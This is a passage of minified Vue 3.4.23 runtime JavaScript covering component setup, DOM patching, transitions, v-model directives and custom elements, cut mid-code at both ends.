gc(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:r0(r,o),emitsOptions:E_(r,o),emit:null,emitted:null,propsDefaults:Ne,inheritAttrs:r.inheritAttrs,ctx:Ne,data:Ne,props:Ne,attrs:Ne,slots:Ne,refs:Ne,setupState:Ne,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=wb.bind(null,s),e.ce&&e.ce(s),s}let ct=null;const ot=()=>ct||st;let Da,ll;{const e=Bg(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Da=t("__VUE_INSTANCE_SETTERS__",n=>ct=n),ll=t("__VUE_SSR_SETTERS__",n=>$i=n)}const po=e=>{const t=ct;return Da(e),e.scope.on(),()=>{e.scope.off(),Da(t)}},dl=()=>{ct&&ct.scope.off(),Da(null)};function _0(e){return e.vnode.shapeFlag&4}let $i=!1;function y0(e,t=!1){t&&ll(t);const{props:n,children:r}=e.vnode,o=_0(e);Kb(e,n,o,t),Yb(e,r);const s=o?p2(e,t):void 0;return t&&ll(!1),s}function p2(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,ol);const{setup:r}=n;if(r){const o=e.setupContext=r.length>1?E0(e):null,s=po(e);tr();const i=fn(r,e,0,[e.props,o]);if(nr(),s(),rd(i)){if(i.then(dl,dl),t)return i.then(a=>{fl(e,a,t)}).catch(a=>{Rr(a,e,0)});e.asyncDep=i}else fl(e,i,t)}else b0(e,t)}function fl(e,t,n){ge(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:He(t)&&(e.setupState=Sc(t)),b0(e,n)}let Fa,pl;function v0(e){Fa=e,pl=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,jb))}}const $0=()=>!Fa;function b0(e,t,n){const r=e.type;if(!e.render){if(!t&&Fa&&!r.render){const o=r.template||Ld(e).template;if(o){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:c}=r,u=ze(ze({isCustomElement:s,delimiters:a},i),c);r.render=Fa(o,u)}}e.render=r.render||Nt,pl&&pl(e)}{const o=po(e);tr();try{Ub(e)}finally{nr(),o()}}}const h2={get(e,t){return Bt(e,"get",""),e[t]}};function E0(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,h2),slots:e.slots,emit:e.emit,expose:t}}function Lc(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Sc(dd(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Rs)return Rs[n](e)},has(t,n){return n in t||n in Rs}}))}const m2=/(?:^|[-_])(\w)/g,g2=e=>e.replace(m2,t=>t.toUpperCase()).replace(/[-_]/g,"");function Ma(e,t=!0){return ge(e)?e.displayName||e.name:e.name||t&&e.__name}function S0(e,t,n=!1){let r=Ma(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=s=>{for(const i in s)if(s[i]===t)return i};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?g2(r):n?"App":"Anonymous"}function _2(e){return ge(e)&&"__vccOpts"in e}const R=(e,t)=>lb(e,t,$i);function C0(e,t,n=Ne){const r=ot(),o=$t(t),s=Lt(t),i=hd((c,u)=>{let d;return Pd(()=>{const l=e[t];hn(d,l)&&(d=l,u())}),{get(){return c(),n.get?n.get(d):d},set(l){const f=r.vnode.props;!(f&&(t in f||o in f||s in f)&&("onUpdate:".concat(t)in f||"onUpdate:".concat(o)in f||"onUpdate:".concat(s)in f))&&hn(l,d)&&(d=l,u()),r.emit("update:".concat(t),n.set?n.set(l):l)}}}),a=t==="modelValue"?"modelModifiers":"".concat(t,"Modifiers");return i[Symbol.iterator]=()=>{let c=0;return{next(){return c<2?{value:c++?e[a]||{}:i,done:!1}:{done:!0}}}},i}function Lr(e,t,n){const r=arguments.length;return r===2?He(t)&&!ae(t)?Zn(t)?Ie(e,null,[t]):Ie(e,t):Ie(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&Zn(n)&&(n=[n]),Ie(e,t,n))}function w0(){}function jd(e,t,n,r){const o=n[r];if(o&&Ud(o,e))return o;const s=t();return s.memo=e.slice(),n[r]=s}function Ud(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(hn(n[r],t[r]))return!1;return fo>0&&Dt&&Dt.push(e),!0}const Nc="3.4.23",P0=Nt,T0=$b,I0=Ao,k0=b_,y2={createComponentInstance:g0,setupComponent:y0,renderComponentRoot:la,setCurrentRenderingInstance:Zs,isVNode:Zn,normalizeVNode:Vt},A0=y2,O0=null,R0=null,x0=null;/**
* @vue/runtime-dom v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const v2="http://www.w3.org/2000/svg",$2="http://www.w3.org/1998/Math/MathML",gr=typeof document<"u"?document:null,pp=gr&&gr.createElement("template"),b2={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?gr.createElementNS(v2,e):t==="mathml"?gr.createElementNS($2,e):gr.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gr.createTextNode(e),createComment:e=>gr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{pp.innerHTML=r==="svg"?"<svg>".concat(e,"</svg>"):r==="mathml"?"<math>".concat(e,"</math>"):e;const a=pp.content;if(r==="svg"||r==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},cr="transition",$s="animation",Zo=Symbol("_vtc"),Dc=(e,{slots:t})=>Lr(Id,N0(e),t);Dc.displayName="Transition";const L0={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},E2=Dc.props=ze({},Ic,L0),jr=(e,t=[])=>{ae(e)?e.forEach(n=>n(...t)):e&&e(...t)},hp=e=>e?ae(e)?e.some(t=>t.length>1):e.length>1:!1;function N0(e){const t={};for(const B in e)B in L0||(t[B]=e[B]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s="".concat(n,"-enter-from"),enterActiveClass:i="".concat(n,"-enter-active"),enterToClass:a="".concat(n,"-enter-to"),appearFromClass:c=s,appearActiveClass:u=i,appearToClass:d=a,leaveFromClass:l="".concat(n,"-leave-from"),leaveActiveClass:f="".concat(n,"-leave-active"),leaveToClass:p="".concat(n,"-leave-to")}=e,h=S2(o),m=h&&h[0],g=h&&h[1],{onBeforeEnter:E,onEnter:v,onEnterCancelled:y,onLeave:_,onLeaveCancelled:S,onBeforeAppear:$=E,onAppear:w=v,onAppearCancelled:P=y}=t,x=(B,W,j)=>{fr(B,W?d:a),fr(B,W?u:i),j&&j()},M=(B,W)=>{B._isLeaving=!1,fr(B,l),fr(B,p),fr(B,f),W&&W()},q=B=>(W,j)=>{const O=B?w:v,I=()=>x(W,B,j);jr(O,[W,I]),mp(()=>{fr(W,B?c:s),Fn(W,B?d:a),hp(O)||gp(W,r,m,I)})};return ze(t,{onBeforeEnter(B){jr(E,[B]),Fn(B,s),Fn(B,i)},onBeforeAppear(B){jr($,[B]),Fn(B,c),Fn(B,u)},onEnter:q(!1),onAppear:q(!0),onLeave(B,W){B._isLeaving=!0;const j=()=>M(B,W);Fn(B,l),F0(),Fn(B,f),mp(()=>{B._isLeaving&&(fr(B,l),Fn(B,p),hp(_)||gp(B,r,g,j))}),jr(_,[B,j])},onEnterCancelled(B){x(B,!1),jr(y,[B])},onAppearCancelled(B){x(B,!0),jr(P,[B])},onLeaveCancelled(B){M(B),jr(S,[B])}})}function S2(e){if(e==null)return null;if(He(e))return[lu(e.enter),lu(e.leave)];{const t=lu(e);return[t,t]}}function lu(e){return Aa(e)}function Fn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Zo]||(e[Zo]=new Set)).add(t)}function fr(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Zo];n&&(n.delete(t),n.size||(e[Zo]=void 0))}function mp(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let C2=0;function gp(e,t,n,r){const o=e._endId=++C2,s=()=>{o===e._endId&&r()};if(n)return setTimeout(s,n);const{type:i,timeout:a,propCount:c}=D0(e,t);if(!i)return r();const u=i+"end";let d=0;const l=()=>{e.removeEventListener(u,f),s()},f=p=>{p.target===e&&++d>=c&&l()};setTimeout(()=>{d<c&&l()},a+1),e.addEventListener(u,f)}function D0(e,t){const n=window.getComputedStyle(e),r=h=>(n[h]||"").split(", "),o=r("".concat(cr,"Delay")),s=r("".concat(cr,"Duration")),i=_p(o,s),a=r("".concat($s,"Delay")),c=r("".concat($s,"Duration")),u=_p(a,c);let d=null,l=0,f=0;t===cr?i>0&&(d=cr,l=i,f=s.length):t===$s?u>0&&(d=$s,l=u,f=c.length):(l=Math.max(i,u),d=l>0?i>u?cr:$s:null,f=d?d===cr?s.length:c.length:0);const p=d===cr&&/\b(transform|all)(,|$)/.test(r("".concat(cr,"Property")).toString());return{type:d,timeout:l,propCount:f,hasTransform:p}}function _p(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>yp(n)+yp(e[r])))}function yp(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function F0(){return document.body.offsetHeight}function w2(e,t,n){const r=e[Zo];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Ba=Symbol("_vod"),M0=Symbol("_vsh"),Fc={beforeMount(e,{value:t},{transition:n}){e[Ba]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):bs(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),bs(e,!0),r.enter(e)):r.leave(e,()=>{bs(e,!1)}):bs(e,t))},beforeUnmount(e,{value:t}){bs(e,t)}};function bs(e,t){e.style.display=t?e[Ba]:"none",e[M0]=!t}function P2(){Fc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const B0=Symbol("");function H0(e){const t=ot();if(!t)return;const n=t.ut=(o=e(t.proxy))=>{Array.from(document.querySelectorAll('[data-v-owner="'.concat(t.uid,'"]'))).forEach(s=>ml(s,o))},r=()=>{const o=e(t.proxy);hl(t.subTree,o),n(o)};It(()=>{wd(r);const o=new MutationObserver(r);o.observe(t.subTree.el.parentNode,{childList:!0}),or(()=>o.disconnect())})}function hl(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{hl(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)ml(e.el,t);else if(e.type===We)e.children.forEach(n=>hl(n,t));else if(e.type===$r){let{el:n,anchor:r}=e;for(;n&&(ml(n,t),n!==r);)n=n.nextSibling}}function ml(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const o in t)n.setProperty("--".concat(o),t[o]),r+="--".concat(o,": ").concat(t[o],";");n[B0]=r}}const T2=/(^|;)\s*display\s*:/;function I2(e,t,n){const r=e.style,o=Be(n);let s=!1;if(n&&!o){if(t)if(Be(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&fa(r,a,"")}else for(const i in t)n[i]==null&&fa(r,i,"");for(const i in n)i==="display"&&(s=!0),fa(r,i,n[i])}else if(o){if(t!==n){const i=r[B0];i&&(n+=";"+i),r.cssText=n,s=T2.test(n)}}else t&&e.removeAttribute("style");Ba in e&&(e[Ba]=s?r.display:"",e[M0]&&(r.display="none"))}const vp=/\s*!important$/;function fa(e,t,n){if(ae(n))n.forEach(r=>fa(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=k2(e,t);vp.test(n)?e.setProperty(Lt(r),n.replace(vp,""),"important"):e[r]=n}}const $p=["Webkit","Moz","ms"],du={};function k2(e,t){const n=du[t];if(n)return n;let r=$t(t);if(r!=="filter"&&r in e)return du[t]=r;r=as(r);for(let o=0;o<$p.length;o++){const s=$p[o]+r;if(s in e)return du[t]=s}return t}const bp="http://www.w3.org/1999/xlink";function A2(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(bp,t.slice(6,t.length)):e.setAttributeNS(bp,t,n);else{const s=B$(t);n==null||s&&!sd(n)?e.removeAttribute(t):e.setAttribute(t,s?"":n)}}function O2(e,t,n,r,o,s,i){if(t==="innerHTML"||t==="textContent"){r&&i(r,o,s),e[t]=n==null?"":n;return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){const u=a==="OPTION"?e.getAttribute("value")||"":e.value,d=n==null?"":n;(u!==d||!("_value"in e))&&(e.value=d),n==null&&e.removeAttribute(t),e._value=n;return}let c=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=sd(n):n==null&&u==="string"?(n="",c=!0):u==="number"&&(n=0,c=!0)}try{e[t]=n}catch(u){}c&&e.removeAttribute(t)}function jn(e,t,n,r){e.addEventListener(t,n,r)}function R2(e,t,n,r){e.removeEventListener(t,n,r)}const Ep=Symbol("_vei");function x2(e,t,n,r,o=null){const s=e[Ep]||(e[Ep]={}),i=s[t];if(r&&i)i.value=r;else{const[a,c]=L2(t);if(r){const u=s[t]=F2(r,o);jn(e,a,u,c)}else i&&(R2(e,a,i,c),s[t]=void 0)}}const Sp=/(?:Once|Passive|Capture)$/;function L2(e){let t;if(Sp.test(e)){t={};let r;for(;r=e.match(Sp);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Lt(e.slice(2)),t]}let fu=0;const N2=Promise.resolve(),D2=()=>fu||(N2.then(()=>fu=0),fu=Date.now());function F2(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Mt(M2(r,n.value),t,5,[r])};return n.value=e,n.attached=D2(),n}function M2(e,t){if(ae(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Cp=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,B2=(e,t,n,r,o,s,i,a,c)=>{const u=o==="svg";t==="class"?w2(e,r,u):t==="style"?I2(e,n,r):pi(t)?td(t)||x2(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):H2(e,t,r,u))?O2(e,t,r,s,i,a,c):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),A2(e,t,r,u))};function H2(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Cp(t)&&ge(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Cp(t)&&Be(n)?!1:t in e}/*! #__NO_SIDE_EFFECTS__ */function Vd(e,t){const n=St(e);class r extends bi{constructor(s){super(n,s,t)}}return r.def=n,r}/*! #__NO_SIDE_EFFECTS__ */const j0=e=>Vd(e,qd),j2=typeof HTMLElement<"u"?HTMLElement:class{};class bi extends j2{constructor(t,n={},r){super(),this._def=t,this._props=n,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&r?r(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),nt(()=>{this._connected||(ja(null,this.shadowRoot),this._instance=null)})}_resolveDef(){this._resolved=!0;for(let r=0;r<this.attributes.length;r++)this._setAttr(this.attributes[r].name);this._ob=new MutationObserver(r=>{for(const o of r)this._setAttr(o.attributeName)}),this._ob.observe(this,{attributes:!0});const t=(r,o=!1)=>{const{props:s,styles:i}=r;let a;if(s&&!ae(s))for(const c in s){const u=s[c];(u===Number||u&&u.type===Number)&&(c in this._props&&(this._props[c]=Aa(this._props[c])),(a||(a=Object.create(null)))[$t(c)]=!0)}this._numberProps=a,o&&this._resolveProps(r),this._applyStyles(i),this._update()},n=this._def.__asyncLoader;n?n().then(r=>t(r,!0)):t(this._def)}_resolveProps(t){const{props:n}=t,r=ae(n)?n:Object.keys(n||{});for(const o of Object.keys(this))o[0]!=="_"&&r.includes(o)&&this._setProp(o,this[o],!0,!1);for(const o of r.map($t))Object.defineProperty(this,o,{get(){return this._getProp(o)},set(s){this._setProp(o,s)}})}_setAttr(t){let n=this.hasAttribute(t)?this.getAttribute(t):void 0;const r=$t(t);this._numberProps&&this._numberProps[r]&&(n=Aa(n)),this._setProp(r,n,!1)}_getProp(t){return this._props[t]}_setProp(t,n,r=!0,o=!0){n!==this._props[t]&&(this._props[t]=n,o&&this._instance&&this._update(),r&&(n===!0?this.setAttribute(Lt(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(Lt(t),n+""):n||this.removeAttribute(Lt(t))))}_update(){ja(this._createVNode(),this.shadowRoot)}_createVNode(){const t=Ie(this._def,ze({},this._props));return this._instance||(t.ce=n=>{this._instance=n,n.isCE=!0;const r=(s,i)=>{this.dispatchEvent(new CustomEvent(s,{detail:i}))};n.emit=(s,...i)=>{r(s,i),Lt(s)!==s&&r(Lt(s),i)};let o=this;for(;o=o&&(o.parentNode||o.host);)if(o instanceof bi){n.parent=o._instance,n.provides=o._instance.provides;break}}),t}_applyStyles(t){t&&t.forEach(n=>{const r=document.createElement("style");r.textContent=n,this.shadowRoot.appendChild(r)})}}function U0(e="$style"){{const t=ot();if(!t)return Ne;const n=t.type.__cssModules;if(!n)return Ne;const r=n[e];return r||Ne}}const V0=new WeakMap,W0=new WeakMap,Ha=Symbol("_moveCb"),wp=Symbol("_enterCb"),G0={name:"TransitionGroup",props:ze({},E2,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ot(),r=Tc();let o,s;return vi(()=>{if(!o.length)return;const i=e.moveClass||"".concat(e.name||"v","-move");if(!q2(o[0].el,n.vnode.el,i))return;o.forEach(V2),o.forEach(W2);const a=o.filter(G2);F0(),a.forEach(c=>{const u=c.el,d=u.style;Fn(u,i),d.transform=d.webkitTransform=d.transitionDuration="";const l=u[Ha]=f=>{f&&f.target!==u||(!f||/transform$/.test(f.propertyName))&&(u.removeEventListener("transitionend",l),u[Ha]=null,fr(u,i))};u.addEventListener("transitionend",l)})}),()=>{const i=be(e),a=N0(i);let c=i.tag||We;if(o=[],s)for(let u=0;u<s.length;u++){const d=s[u];d.el&&d.el instanceof Element&&(o.push(d),Sr(d,lo(d,a,r,n)),V0.set(d,d.el.getBoundingClientRect()))}s=t.default?mi(t.default()):[];for(let u=0;u<s.length;u++){const d=s[u];d.key!=null&&Sr(d,lo(d,a,r,n))}return Ie(c,null,s)}}},U2=e=>delete e.mode;G0.props;const q0=G0;function V2(e){const t=e.el;t[Ha]&&t[Ha](),t[wp]&&t[wp]()}function W2(e){W0.set(e,e.el.getBoundingClientRect())}function G2(e){const t=V0.get(e),n=W0.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const s=e.el.style;return s.transform=s.webkitTransform="translate(".concat(r,"px,").concat(o,"px)"),s.transitionDuration="0s",e}}function q2(e,t,n){const r=e.cloneNode(),o=e[Zo];o&&o.forEach(a=>{a.split(/\s+/).forEach(c=>c&&r.classList.remove(c))}),n.split(/\s+/).forEach(a=>a&&r.classList.add(a)),r.style.display="none";const s=t.nodeType===1?t:t.parentNode;s.appendChild(r);const{hasTransform:i}=D0(r);return s.removeChild(r),i}const wr=e=>{const t=e.props["onUpdate:modelValue"]||!1;return ae(t)?n=>Bo(t,n):t};function Z2(e){e.target.composing=!0}function Pp(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const tn=Symbol("_assign"),Xs={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e[tn]=wr(o);const s=r||o.props&&o.props.type==="number";jn(e,t?"change":"input",i=>{if(i.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=ka(a)),e[tn](a)}),n&&jn(e,"change",()=>{e.value=e.value.trim()}),t||(jn(e,"compositionstart",Z2),jn(e,"compositionend",Pp),jn(e,"change",Pp))},mounted(e,{value:t}){e.value=t==null?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:o}},s){if(e[tn]=wr(s),e.composing)return;const i=(o||e.type==="number")&&!/^0\d/.test(e.value)?ka(e.value):e.value,a=t==null?"":t;i!==a&&(document.activeElement===e&&e.type!=="range"&&(n||r&&e.value.trim()===a)||(e.value=a))}},Mc={deep:!0,created(e,t,n){e[tn]=wr(n),jn(e,"change",()=>{const r=e._modelValue,o=zo(e),s=e.checked,i=e[tn];if(ae(r)){const a=mc(r,o),c=a!==-1;if(s&&!c)i(r.concat(o));else if(!s&&c){const u=[...r];u.splice(a,1),i(u)}}else if(vo(r)){const a=new Set(r);s?a.add(o):a.delete(o),i(a)}else i(Z0(e,s))})},mounted:Tp,beforeUpdate(e,t,n){e[tn]=wr(n),Tp(e,t,n)}};function Tp(e,{value:t,oldValue:n},r){e._modelValue=t,ae(t)?e.checked=mc(t,r.props.value)>-1:vo(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=Er(t,Z0(e,!0)))}const Bc={created(e,{value:t},n){e.checked=Er(t,n.props.value),e[tn]=wr(n),jn(e,"change",()=>{e[tn](zo(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[tn]=wr(r),t!==n&&(e.checked=Er(t,r.props.value))}},Wd={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=vo(t);jn(e,"change",()=>{const s=Array.prototype.filter.call(e.options,i=>i.selected).map(i=>n?ka(zo(i)):zo(i));e[tn](e.multiple?o?new Set(s):s:s[0]),e._assigning=!0,nt(()=>{e._assigning=!1})}),e[tn]=wr(r)},mounted(e,{value:t,modifiers:{number:n}}){Ip(e,t)},beforeUpdate(e,t,n){e[tn]=wr(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||Ip(e,t)}};function Ip(e,t,n){const r=e.multiple,o=ae(t);if(!(r&&!o&&!vo(t))){for(let s=0,i=e.options.length;s<i;s++){const a=e.options[s],c=zo(a);if(r)if(o){const u=typeof c;u==="string"||u==="number"?a.selected=t.some(d=>String(d)===String(c)):a.selected=mc(t,c)>-1}else a.selected=t.has(c);else if(Er(zo(a),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!r&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function zo(e){return"_value"in e?e._value:e.value}function Z0(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Gd={created(e,t,n){Gi(e,t,n,null,"created")},mounted(e,t,n){Gi(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){Gi(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){Gi(e,t,n,r,"updated")}};function z0(e,t){switch(e){case"SELECT":return Wd;case"TEXTAREA":return Xs;default:switch(t){case"checkbox":return Mc;case"radio":return Bc;default:return Xs}}}function Gi(e,t,n,r,o){const i=z0(e.tagName,n.props&&n.props.type)[o];i&&i(e,t,n,r)}function z2(){Xs.getSSRProps=({value:e})=>({value:e}),Bc.getSSRProps=({value:e},t)=>{if(t.props&&Er(t.props.value,e))return{checked:!0}},Mc.getSSRProps=({value:e},t)=>{if(ae(e)){if(t.props&&mc(e,t.props.value)>-1)return{checked:!0}}else if(vo(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Gd.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=z0(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const K2=["ctrl","shift","alt","meta"],X2={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>K2.some(n=>e["".concat(n,"Key")]&&!t.includes(n))},cn=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(o,...s)=>{for(let i=0;i<t.length;i++){const a=X2[t[i]];if(a&&a(o,t))return}return e(o,...s)})},J2={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},K0=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=o=>{if(!("key"in o))return;const s=Lt(o.key);if(t.some(i=>i===s||J2[i]===s))return e(o)})},X0=ze({patchProp:B2},b2);let Ns,kp=!1;function J0(){return Ns||(Ns=Dd(X0))}function Y0(){return Ns=kp?Ns:Fd(X0),kp=!0,Ns}const ja=(...e)=>{J0().render(...e)},qd=(...e)=>{Y0().hydrate(...e)},Q0=(...e)=>{const t=J0().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=t1(r);if(!o)return;const s=t._component;!ge(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,e1(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},Zd=(...e)=>{const t=Y0().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=t1(r);if(o)return n(o,!0,e1(o))},t};function e1(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function t1(e){return Be(e)?document.querySelector(e):e}let Ap=!1;const n1=()=>{Ap||(Ap=!0,z2(),P2())};/**
* vue v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const r1=()=>{},Y2=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:Id,BaseTransitionPropsValidators:Ic,Comment:ht,DeprecationTypes:x0,EffectScope:gc,ErrorCodes:__,ErrorTypeStrings:T0,Fragment:We,KeepAlive:R_,ReactiveEffect:ao,Static:$r,Suspense:$d,Teleport:l0,Text:Cr,TrackOpTypes:p_,Transition:Dc,TransitionGroup:q0,TriggerOpTypes:h_,VueElement:bi,assertNumber:g_,callWithAsyncErrorHandling:Mt,callWithErrorHandling:fn,camelize:$t,capitalize:as,cloneVNode:mn,compatUtils:R0,compile:r1,computed:R,createApp:Q0,createBlock:Tt,createCommentVNode:Qt,createElementBlock:Ue,createElementVNode:Pn,createHydrationRenderer:Fd,createPropsRestProxy:K_,createRenderer:Dd,createSSRApp:Zd,createSlots:L_,createStaticVNode:Bd,createTextVNode:xc,createVNode:Ie,customRef:hd,defineAsyncComponent:xt,defineComponent:St,defineCustomElement:Vd,defineEmits:M_,defineExpose:B_,defineModel:U_,defineOptions:H_,defineProps:F_,defineSSRCustomElement:j0,defineSlots:j_,devtools:I0,effect:qg,effectScope:id,getCurrentInstance:ot,getCurrentScope:ad,getTransitionRawChildren:mi,guardReactiveProps:Rc,h:Lr,handleError:Rr,hasInjectionContext:Q_,hydrate:qd,initCustomFormatter:w0,initDirectivesForSSR:n1,inject:Ye,isMemoSame:Ud,isProxy:bc,isReactive:Jr,isReadonly:co,isRef:et,isRuntimeOnly:$0,isShallow:qo,isVNode:Zn,markRaw:dd,mergeDefaults:Z_,mergeModels:z_,mergeProps:yt,nextTick:nt,normalizeClass:Et,normalizeProps:hc,normalizeStyle:Ft,onActivated:_i,onBeforeMount:kd,onBeforeUnmount:xr,onBeforeUpdate:Ac,onDeactivated:yi,onErrorCaptured:xd,onMounted:It,onRenderTracked:Rd,onRenderTriggered:Od,onScopeDispose:Wg,onServerPrefetch:Ad,onUnmounted:or,onUpdated:vi,openBlock:$e,popScopeId:C_,provide:Qr,proxyRefs:Sc,pushScopeId:S_,queuePostFlushCb:Gs,reactive:Pe,readonly:qn,ref:k,registerRuntimeCompiler:v0,render:ja,renderList:Oc,renderSlot:at,resolveComponent:pn,resolveDirective:T_,resolveDynamicComponent:yr,resolveFilter:O0,resolveTransitionHooks:lo,setBlockTrac